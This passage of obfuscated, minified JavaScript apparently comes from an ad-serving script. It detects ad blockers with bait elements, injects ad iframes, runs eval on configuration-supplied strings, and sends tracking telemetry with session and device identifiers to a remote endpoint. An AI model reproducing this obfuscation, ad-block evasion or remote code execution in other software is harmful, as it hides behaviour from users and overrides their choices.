u.A[e(488)]()[e(2607)][e(3105)](window,t);if(r[e(907)])return!0;if(null===r[e(697)]&&e(3044)===r[e(1636)])return!0;if(r[e(700)]<200||r[e(700)]>=300)return!0;const i=await r[e(3030)]();if(0===i[e(2171)])return!0;if(!n[e(3191)]((t=>i[e(2509)](t))))return!0;if(o[e(717)]((t=>i[e(2509)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3131)](e(1746)[e(2845)](t)),!1):(i.A[e(3131)](e(1519)[e(2845)](t,e(2564))),!0)}return!1}async function z(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!1);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1471)),a[i(2848)](i(3179),(()=>n(!1))),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}async function M(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!0);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1333)),a[i(2848)](i(3179),(()=>{const t=i;try{var e;const r=s[t(1752)];if(!r)return n(!0);if(!(null===(e=Object[t(839)](r,t(2663)))||void 0===e?void 0:e[t(2025)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}function _(){const t=r,e=o.A[t(488)](t(1703),!1,t(3057));return!!e&&!!e[t(3003)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(2592)[e(2845)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2489)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2489)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3252)]({name:e(3214),value:t[e(1141)](1)});break;case"#":o[e(3252)]({name:"id",value:t[e(1141)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2489)](t);if(!n)return;var c,l;o[e(3252)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2845)](r.A[e(2869)],e(1966)),endpoint:r.A[e(2869)]}),s=await fetch(n);if(200!==s[e(700)])return[];const a=await s[e(3030)](),c=i.A[e(3055)](a);return JSON[e(1724)](c)}(t),c=[],u=document[e(644)](e(3115));u[e(981)][e(1788)](e(3269),e(497));const d=[];for(const t of n){const n=t[e(390)][e(1659)](l)[e(2960)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(807)])&&void 0!==h?h:e(3115),i=document[e(644)](n);for(const n of t[e(429)])i[e(2515)](n[e(975)],n[e(2297)]);i[e(981)][e(1788)](e(3269),e(518)),i[e(981)][e(1788)](e(1904),e(2684));const o=document[e(644)](e(3115));o[e(2699)](i),u[e(2699)](o),r[e(3252)]({element:i,selector:t,blocked:!1})}d[e(3252)]({id:t.id,probes:r})}document[e(697)][e(2699)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(497)===window[e(1670)](t[e(1018)])[e(3269)]&&(t[e(1358)]=!0);n[e(2960)]((t=>t[e(1358)]))[e(2171)]/n[e(2171)]>=.6&&c[e(3252)](t)}return u[e(1050)](),c}(t);(0,c.Fj)(t,e(1225),new Map([[e(2544),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>P,HO:()=>X,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>U,XZ:()=>I,d_:()=>C,gX:()=>q,m4:()=>N,mQ:()=>O,mm:()=>k,n5:()=>j,wZ:()=>z,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1M;if(x)return x;try{x=document[t(2993)][t(1294)](t(2522))||t(497)}catch(t){}return x}const z=t=>{const e=a1M;window[e(2848)](e(1854),(n=>{const r=e;n[r(483)]&&r(1535)===n[r(483)][r(3177)]&&F(t,n[r(483)][r(2014)],n[r(483)][r(2847)])}))};let M="",_="",S=!1;async function E(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),P(t,o(641),new Map([[o(708),c.A[o(2759)]],[o(1254),o(e?1879:1873)],[o(2282),o(n?1879:1873)],[o(753),null!==(s=h.A[o(488)](o(753)))&&void 0!==s?s:""],[o(1806),window[o(2814)]?o(1879):o(1873)],[o(1353),e?String((0,i.Ki)()):o(2769)]])),await R(t),r&&!S){S=!0;const i=window[o(1108)][o(2214)][o(2332)](o(1985))||window[o(1108)][o(2214)][o(2332)](o(890));let s=T(i);window[o(2251)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1M,n=window[e(1108)][e(501)][e(3003)]("#")[0];return t?n[e(3003)]("?")[0]:n}async function N(t,e){const n=a1M,r=new Map;r[n(2025)](n(2299),e[n(2212)][n(1935)]()),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),void 0!==e[n(2540)]&&r[n(2025)](n(471),e[n(2540)][n(1935)]()),void 0!==e[n(1796)]&&r[n(2025)](n(3239),e[n(1796)][n(1935)]()),r[n(2025)](n(2568),e[n(2492)][n(1935)]()),r[n(2025)](n(1823),e[n(2550)][n(1935)]()),P(t,n(1063),r)}function C(t,e){const n=a1M,r=new Map;var i;r[n(2025)](n(1343),n(2193)),r[n(2025)](n(2805),e[n(2057)][n(1984)][n(1935)]()),r[n(2025)](n(2110),e[n(2057)][n(2110)]),e[n(2057)][n(2586)]&&(r[n(2025)](n(818),e[n(2057)][n(2586)][n(2130)][n(1935)]()),r[n(2025)](n(768),null!==(i=e[n(2057)][n(2586)][n(1357)])&&void 0!==i?i:"eu")),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),r[n(2025)](n(471),e[n(2540)][n(1935)]()),P(t,n(2417),r)}async function O(t,e){const n=a1M;P(t,n(824),new Map([[n(708),c.A[n(2759)]],...e]))}const U=t=>{const e=a1M;P(t,e(2001),new Map([[e(708),c.A[e(2759)]]]))},j=function(t,e){const n=a1M;return P(t,n(1602),(arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2025)](n(830),e))},L=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(2171)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2171)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2025)](i(1881),a[i(1935)]()),D(n),l.A[i(3131)](i(1556)[i(2845)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2869)]+i(754)[i(2845)](location[i(2718)]),h=o.A[i(2576)](JSON[i(996)](u));H(t,c.A[i(2869)],u),await r.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2869)]}),h)}(t,m(1773),new Map([[m(708),c.A[m(2759)]],[m(1254),n[m(1935)]()],[m(2356),i],[m(2583),a[m(1935)]()],[m(3093),u[m(1935)]()],[m(1899),d[m(1935)]()],[m(416),h[m(1935)]()],...f]),e)},I=(t,e)=>{const n=a1M;P(t,n(656),new Map([[n(708),c.A[n(2759)]],[n(1254),e[n(1935)]()]]))};function P(t,e,n){const r=a1M;D(n);const i=A();if(i&&n[r(2025)](r(2522),i),l.A[r(3131)](r(1556)[r(2845)](e,")"),(0,p.P)(n)),d.A[r(2698)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2795)][n(3284)];)r=r[n(2795)][n(3284)],r[n(3293)]({as_key:n(1535),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1M;var i;n[r(2025)](r(1881),y[r(1935)]()),w[r(3252)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(488)](window)[r(2606)]?u.A[r(488)](window)[r(2606)][r(3105)](window,i):u.A[r(488)](window)[r(2415)][r(3105)](window,i,100))};async function R(t){const e=a1M,n=w;if(w=[],0===n[e(2171)])return;if(c.A[e(3131)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2869)])?(0,g.XV)(c.A[e(2869)],0):c.A[e(2869)],a=i+e(754)[e(2845)](location[e(2718)]),l=o.A[e(2576)](JSON[e(996)](n));H(t,i,n),await r.G[e(2981)](e(2691),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1M,i=new Map;for(const t of n)i[r(2025)](t[r(975)],[...i[r(488)](t[r(975)])||[],{host:location[r(2718)],...t[r(2847)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1850),endpoint:e});fetch(i,{method:r(2691),body:o.A[r(2576)](JSON[r(996)]({table:n,data:a}))})[r(2285)]((()=>{}))}}function q(t){v=Math[a1M(858)]()<t,y=t}function D(t){const e=a1M;t[e(2025)](e(463),(0,f.Ak)()),t[e(2025)](e(1742),location[e(501)]),t[e(2025)](e(3283),c.A[e(2124)]),t[e(2025)](e(1092),a.A[e(3158)]()[e(1935)]()),t[e(2025)](e(827),(0,i.FA)()),t[e(2025)](e(1945),function(){const t=e,n=t(1945);try{var r;return _||(_=null!==(r=h.A[t(488)](n,!1,t(2271)))&&void 0!==r?r:"",_||(_=(0,f.Ak)(),h.A[t(2025)](n,_,!1,t(2271))),_)}catch(t){return""}}()),t[e(2025)](e(567),M||(M=(0,f.Ak)(),M)),t[e(2025)](e(970),Math[e(2256)](performance[e(3288)]())[e(1935)]())}function X(t,e,n){const r=a1M;if(!c.A[r(3131)]&&r(1879)!==h.A[r(488)](r(1378),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2979)](i);n[t(2171)]>0&&(e[t(3252)](...Array[t(1897)](n)),r=r?""[t(2845)](r,", ")[t(2845)](i):i)}if(0===e[t(2171)])continue;let i=Array[t(1897)](new Set(e));i=i[t(2960)]((e=>!i[t(717)]((n=>n!==e&&n[t(2555)](e)))));const o=i[t(1013)](((e,n)=>e+n[t(2599)]()[t(2804)]),0),s=Math[t(2442)](...i[t(1659)]((e=>e[t(2599)]()[t(3157)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2960)]((t=>t[r(1139)]()))[r(2960)]((t=>{const e=r,n=t[e(730)]();return i[e(3085)][e(717)]((t=>t[e(2555)](n)))}))[r(2960)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2509)](i);){const t=window[n(1670)](i)[n(1805)];if(n(2294)===t||n(2995)===t)return!1;i=i[n(2438)]}return!0}(t[r(730)](),i[r(3085)]))),s=o[r(2171)],a=o[r(1659)]((t=>t[r(730)]()[r(2599)]()))[r(1659)]((t=>t[r(3157)]*t[r(2804)]))[r(1013)](((t,e)=>t+e),0),l=o[r(1659)]((t=>t[r(730)]()[r(2599)]()[r(2804)]))[r(1190)]("|");P(t,r(2888),new Map([[r(341),[s[r(1935)](),a[r(1935)](),l][r(1190)](",")],[r(814),[window[r(1306)][r(1935)](),window[r(1955)][r(1935)](),document[r(697)][r(2794)][r(1935)](),document[r(697)][r(2365)][r(1935)]()][r(1190)](",")],[r(2387),[i[r(1271)],i[r(3157)][r(1935)](),i[r(2804)][r(1935)](),i[r(3278)][r(1935)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(3158)](){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}static[r(670)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)](),n=[t(1383)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(2787),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1580)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)]();if(e[t(2509)](t(2383))||e[t(2509)](t(1090)))return!0;const n=[t(2787)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1364)](){const t=r;try{const e=navigator[t(2473)][t(876)]();return e[t(2509)](t(417))&&e[t(2509)](t(995))}catch(t){}return!1}static[r(1361)](){const t=r;try{return navigator[t(2473)][t(876)]()[t(2509)](t(2510))}catch(t){}return!1}static[r(602)](){const t=r;return navigator[t(2473)][t(876)]()[t(2509)](t(431))}}},5466:(F,C,X)=>{"use strict";X.d(C,{A7:()=>y,Vl:()=>B,Wf:()=>t,Y1:()=>z,t_:()=>v,td:()=>f});var U=X(5281),O=X(3189),E=X(9324),x=X(7549),m=X(2691);function H(t){const e=a1M;return(0,U.md)(e(1827)+t)}function f(t,e){const n=a1M;var r;const i=(null!==(r=t[n(1200)])&&void 0!==r?r:[])[n(2960)]((t=>{var e;return null===(e=t[n(2130)])||void 0===e||e}))[n(2960)]((t=>!(t[n(2618)]&&!e)));for(const t of i)if(n(1271)in t){const e=document[n(1280)](t[n(1271)]);e&&(e[n(570)]=t[n(3127)])}else if(n(1301)in t){const e=document[n(2185)](t[n(1301)],document,null,XPathResult[n(1217)],null)[n(537)];e instanceof HTMLElement&&(e[n(570)]=t[n(3127)])}}function y(K,n){const zO=a1M;var T;const c=(null!==(T=K[zO(3067)])&&void 0!==T?T:[])[zO(2960)]((t=>{var e;return null===(e=t[zO(2130)])||void 0===e||e}))[zO(2960)]((t=>!(t[zO(2618)]&&!n)));c[zO(2985)]((t=>(0,E.QI)(t[zO(1805)])[zO(1659)]((e=>({placeholder:t,selected:e})))))[zO(2960)]((t=>{const e=zO;let{placeholder:n}=t;return!document[e(2191)](H(n.id))}))[zO(667)]((Q=>{const zm=zO;var d,u,G;let{placeholder:q,selected:o}=Q;const r=document[zm(644)](null!==(d=q[zm(1797)])&&void 0!==d?d:zm(3115));r.id=H(q.id),r[zm(2925)]=q[zm(3127)],null===(u=q[zm(429)])||void 0===u||u[zm(667)]((t=>{const e=zm;r[e(2515)](t[e(453)],t[e(2297)])})),(0,m.bb)(r),(0,O.Ih)(null!==(G=q[zm(2936)])&&void 0!==G?G:[]),(0,O.xh)(r,o,q[zm(1805)][zm(1883)]),r[zm(2979)](zm(3033))[zm(667)]((Z=>eval(Z[zm(2800)])))})),c[zO(2960)]((t=>{const e=zO;var n;return!(null!==(n=t[e(1805)][e(2123)])&&void 0!==n?n:[])[e(3191)]((t=>(0,E.Gn)(t[e(2120)],t[e(2297)])))}))[zO(667)]((t=>{const e=zO;var n;return null===(n=document[e(2191)](H(t.id)))||void 0===n?void 0:n[e(1050)]()}))}function z(t,e){const n=a1M,r=new Set,i=t[n(2960)]((t=>{const r=n;var i;return!E.sR[r(2509)](e,t[r(1805)])||(null!==(i=t[r(1805)][r(2057)][r(1805)][r(2123)])&&void 0!==i?i:[])[r(717)]((t=>!(0,E.Gn)(t[r(2120)],t[r(2297)])))}));for(const t of i)r[n(1398)](t[n(2133)]()),t[n(1050)]();return[t=t[n(2960)]((t=>!i[n(2509)](t))),r]}function v(t,e){const n=a1M;t[n(2960)]((t=>!t[n(2722)]()||t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>t[n(1713)](e)))}function B(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1659)]((t=>t[e(1805)])),u=r[e(2960)]((t=>!E.sR[e(2509)](l,t)))[e(1659)]((t=>new O.Ay(i,t,o,s,c)));return u[e(667)]((t=>t[e(3e3)](a))),u}function t(t,e){const n=a1M;return t[n(2960)]((t=>t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3252)](t[r(758)]()),x.A[r(3131)](r(1802)[r(2845)](t.id(),r(1105)),t[r(758)]())})),Object[n(2317)](e)[n(2960)]((t=>e[t][n(2171)]>3))[n(2171)]>0}},9324:(F,C,X)=>{"use strict";const zc=a1M;X.d(C,{Gn:()=>t,QI:()=>z,YS:()=>y,sR:()=>f});var U=X(7194),O=X(5180),E=X(9754),x=X(9141),m=X(5408),H=X(3268);class f{constructor(t,e){const n=a1M;this[n(2057)]=t,this[n(3363)]=e}static[zc(2509)](t,e){const n=zc;return t[n(1659)]((t=>t[n(3363)]))[n(2509)](e[n(3363)])}}const y=function(t,e){const n=zc;let r=arguments[n(2171)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2960)]((t=>!1!==t[n(2130)]))[n(2960)]((t=>!(t[n(2618)]&&!e)))[n(2960)]((t=>{const e=n;var i;return!(null===(i=t[e(3088)])||void 0===i||!i[e(717)]((t=>!(0,O.kZ)(t))))||!(r&&t[e(1706)])}))[n(1659)]((t=>v(t)))[n(2985)]((t=>z(t[n(1805)])[n(1659)]((e=>new f(t,e)))))},z=K=>{const zG=zc;var T;if(!(null!==(T=K[zG(2123)])&&void 0!==T?T:[])[zG(3191)]((e=>t(e[zG(2120)],e[zG(2297)]))))return[];const c=(t,e,n)=>!K[zG(564)]||0===K[zG(564)][zG(2171)]||K[zG(564)][zG(2509)](e)||K[zG(564)][zG(2509)](-n[zG(2171)]+e),Q=t=>B(t,K[zG(1883)]),d=G=>{const zq=zG;if(!K[zq(3323)])return!0;try{return window[zq(1475)]=G,eval(K[zq(3323)])}catch(t){return!1}},u=(t,e,n)=>[c,Q,d][zG(3191)]((r=>r(t,e,n)));if(K[zG(1271)])return Array[zG(1897)](E.A[zG(488)](window)[zG(366)][zG(3105)](document,K[zG(1271)]))[zG(2960)](u);if(K[zG(1301)]){const t=document[zG(2185)](K[zG(1301)],document,null,XPathResult[zG(2188)],null),e=[];let n;for(;n=t[zG(2745)]();)e[zG(3252)](n);return e[zG(2960)](u)}if(K[zG(2942)])try{const r=eval(K[zG(2942)]);if(!r)return[];const Z=r instanceof Node?[r]:Array[zG(1897)](r)[zG(2960)]((t=>t instanceof Node));return Z[zG(2960)](u)}catch(t){return x.A[zG(3131)]&&console[zG(758)](t),[]}return[]},v=K=>{const zr=zc,n=t=>{const e=a1M;if(!t[e(3382)])return t;const n=window[e(447)];if(!n)return t;const r=t[e(3382)][e(1836)]((t=>(!t[e(2004)]||t[e(2004)]<=n[e(3157)])&&(!t[e(672)]||t[e(672)]>=n[e(3157)])));return r&&(t[e(3157)]=r[e(3157)],t[e(2141)]=r[e(2141)],t[e(2804)]=r[e(2804)],t[e(2968)]=r[e(2968)]),t},T=(c,Q)=>{if(!Q)return c;try{return Number(eval(Q))}catch(t){return c}};return K=n(K),K[zr(3157)]=T(K[zr(3157)],K[zr(2141)]),K[zr(2804)]=T(K[zr(2804)],K[zr(2968)]),K},B=(t,e)=>{const n=zc,r=e[n(3003)]("-")[0],i=parseInt(e[n(3003)]("-")[1]);switch(r){case n(600):case n(1366):return!U.A[n(425)](t)&&!U.A[n(1144)](t);case n(2134):case n(3122):return!U.A[n(1144)](t);case n(1667):case n(2408):{let r=t[n(2438)];if(!r)return!1;if(e[n(3003)]("-")[n(2171)]<3)return!U.A[n(1144)](r);for(let t=0;t<i&&r[n(2438)];t++)r=r[n(2438)];return!U.A[n(1144)](r)}default:throw new Error(n(2624)[n(2845)](e,n(2563)))}},t=(K,n)=>{const zP=zc;if(!window[zP(447)])return!1;switch(K){case zP(2439):return window[zP(447)][zP(3157)]>parseInt(n);case zP(603):return window[zP(447)][zP(3157)]>=parseInt(n);case zP(3208):return window[zP(447)][zP(3157)]<parseInt(n);case zP(2918):return window[zP(447)][zP(3157)]<=parseInt(n);case zP(3175):return window[zP(447)][zP(2804)]>=parseInt(n);case zP(1127):return window[zP(447)][zP(2804)]<=parseInt(n);case zP(704):return window[zP(1108)][zP(1764)]===n;case zP(2782):return window[zP(1108)][zP(1764)]!==n;case zP(3297):return window[zP(1108)][zP(501)]===n;case zP(364):return window[zP(1108)][zP(501)]!==n;case zP(1645):{const t=new RegExp(n);return t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1037):{const t=new RegExp(n);return!t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1194):{const t=document[zP(1280)](n);return!!t}case zP(750):{const t=document[zP(1280)](n);return!t}case zP(1227):{const t=document[zP(1280)](n);return!!t&&!U.A[zP(425)](t)&&!U.A[zP(2835)](t)}case zP(825):{const t=document[zP(1280)](n);return!t||U.A[zP(425)](t)||U.A[zP(2835)](t)}case zP(1727):var T;return!(null!==(T=window[m.T])&&void 0!==T&&T[zP(2509)]((0,H.t)(n)));case zP(2513):try{return eval(n)}catch(t){return x.A[zP(3131)]&&console[zP(758)](t),!1}default:throw new Error(zP(2902)[zP(2845)](K,zP(3364))[zP(2845)](n))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3293)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2944)]=t,this[s(1805)]=e,this[s(2057)]=n,this[s(1496)]=r,this[s(2550)]=o,(0,i.A)(this,s(1390),void 0),(0,i.A)(this,s(1295),void 0),(0,i.A)(this,s(1792),void 0),(0,i.A)(this,"id",(()=>this[s(1805)][s(2057)].id)),(0,i.A)(this,s(3157),(()=>this[s(1805)][s(2057)][s(3157)])),(0,i.A)(this,s(2804),(()=>this[s(1805)][s(2057)][s(2804)])),(0,i.A)(this,s(2133),(()=>this[s(1390)].id)),(0,i.A)(this,s(3e3),(t=>this[s(1449)](t))),(0,i.A)(this,s(1713),(t=>{const e=s;d.A[e(3131)](e(3346),this.id()),this[e(1050)](),this[e(3e3)](t)})),(0,i.A)(this,s(1050),(()=>{const t=s;var e;return null===(e=this[t(1390)])||void 0===e?void 0:e[t(1050)]()})),(0,i.A)(this,s(1139),(()=>{const t=s;var e;return t(2615)===(null===(e=this[t(1792)])||void 0===e?void 0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2715),(()=>{const t=s;var e;return t(594)===(null===(e=this[t(1792)])||void 0===e?void 0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2644),(()=>this[s(637)]()||A([this[s(1390)],this[s(1295)],this[s(1792)]])[0])),(0,i.A)(this,s(637),(()=>[this[s(1390)],this[s(1295)],this[s(1792)]][s(717)]((t=>!document[s(2555)](t))))),(0,i.A)(this,s(2722),(()=>x(this[s(1390)],this[s(1805)][s(3363)],this[s(1805)][s(2057)][s(1805)][s(1883)]))),(0,i.A)(this,s(730),(()=>this[s(1295)])),(0,i.A)(this,s(758),(()=>this[s(637)]()?s(1369):this[s(2715)]()?s(2703):A([this[s(1390)],this[s(1295)],this[s(1792)]])[1]))}[r(1948)](){const t=r;f(h.A[t(488)]()[t(947)][t(488)][t(3105)](this[t(1792)]),t(1466),t(1948))}[r(1663)](t,e){const n=r;f(h.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(1792)]),n(1466),n(1663),{key:t,value:e})}[r(1449)](t){const e=r;var n,i,s,c,u;d.A[e(3131)](e(2808),this.id(),this[e(1805)][e(2057)]),(0,l.n5)(this[e(2944)],this.id()),y([...null!==(n=this[e(2057)][e(2936)])&&void 0!==n?n:[],...null!==(i=this[e(1805)][e(2057)][e(2936)])&&void 0!==i?i:[]]),[this[e(1390)],this[e(1295)],this[e(1792)]]=v(this.id(),null!==(s=this[e(1805)][e(2057)][e(1418)])&&void 0!==s&&s,t,this[e(3157)](),this[e(2804)](),null!==(c=this[e(1805)][e(2057)][e(429)])&&void 0!==c?c:[],this[e(2550)],this[e(1805)][e(2057)][e(1165)],null!==(u=this[e(2057)][e(1119)])&&void 0!==u&&u),k(this[e(1390)],this[e(1805)][e(3363)],this[e(1805)][e(2057)][e(1805)][e(1883)]);const m=this[e(2057)][e(675)]?e(1484)[e(2845)](this[e(2057)][e(675)],e(2454)):"",f=h.A[e(488)]()[e(947)][e(488)][e(3105)](this[e(1792)]),p=()=>{const t=e;[t(1930),t(2243),t(714),t(1643),t(2645),t(2601)][t(667)]((e=>{const n=t,r=f[n(1723)][n(839)](f[n(1011)][n(2481)],e);r&&(r[n(1436)]=!1,r[n(2859)]=!1,f[n(1723)][n(359)](f[n(1011)][n(2481)],e,r))}));const n=(()=>this[t(2057)][t(1119)]?window[t(2264)](t(1331))[t(2162)]?t(2625):window[t(2264)](t(351))[t(2162)]?t(1267):void 0:"")(),r=n?t(2647)[t(2845)](n,'">'):"";f[t(2612)][t(650)](),f[t(2612)][t(1654)](t(552)[t(2845)](window[t(1222)]?t(1510)[t(2845)](window[t(1222)],'"'):"",t(1051))[t(2845)](b.K,t(1240))[t(2845)](r,t(1623))[t(2845)]((0,a.Wq)({protectUrlContext:this[t(2944)],url:o.A[t(2869)]+t(1590),kind:a.MN[t(1146)],key:null,endpoint:o.A[t(2869)]}),t(2081))[t(2845)]((0,g.x)().id,t(3358))[t(2845)](m,t(2055))),f[t(2612)][t(1814)]()};if(z){f[e(3146)]=1,f[e(2612)][e(650)](),f[e(2612)][e(1654)](e(1529)[e(2845)](b.K,e(809))),f[e(2612)][e(1814)](),this[e(1792)][e(1565)]=e(1529)[e(2845)](b.K,e(809));const t=setInterval((()=>{f[e(3146)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2171)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2171)]>8?arguments[8]:void 0;const b={};n[h(667)](((t,e)=>{b[e]=t}));const w=document[h(644)](h(517));u[h(667)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2515)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1852)]());if(w[h(2515)]("id",v),w[h(927)][h(1398)]((0,s.md)(c.A[h(1852)]())),(0,m.bb)(w),f){const t=document[h(644)](h(3115));t[h(2925)]=f,w[h(2699)](t)}const y=document[h(644)](h(981));y[h(898)]="#"[h(2845)](v,h(1026))[h(2845)](v,h(1775)),w[h(2699)](y);const k=document[h(644)](h(3115));k[h(2515)](h(981),h(1722)),w[h(2699)](k);const x=document[h(644)](h(879));var A;if(x[h(975)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2869)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(996)](A))),x[h(2096)]="",(0,m.Hz)(x),x[h(2515)](h(3157),h(1928)+i[h(1935)]()),x[h(2515)](h(2804),h(1928)+a[h(1935)]()),x[h(2515)](h(405),"0"),x[h(2515)](h(1512),"0"),x[h(2515)](h(1550),"0"),x[h(2515)](h(389),"no"),x[h(2515)](h(981),h(1007)),k[h(2699)](x),(window[h(1108)][h(2325)]+window[h(1108)][h(2472)])[h(2509)](h(2574))||h(1879)===p.A[h(488)](h(2574),!1)){const e=document[h(644)](h(3115)),r=e[h(2988)]({mode:h(1448)});e[h(981)][h(1788)](h(1805),h(2992)),e[h(981)][h(1788)](h(2293),"0"),e[h(981)][h(1788)](h(2122),"0"),e[h(981)][h(1788)](h(3157),h(2821)),e[h(981)][h(1788)](h(2804),h(2821)),e[h(981)][h(1788)](h(3072),h(1684)),e[h(981)][h(1788)](h(2670),h(817)),e[h(981)][h(1788)](h(3269),h(991)),e[h(981)][h(1788)](h(609),h(3330)),e[h(981)][h(1788)](h(2002),h(3330)),e[h(981)][h(1788)](h(2533),h(747));const 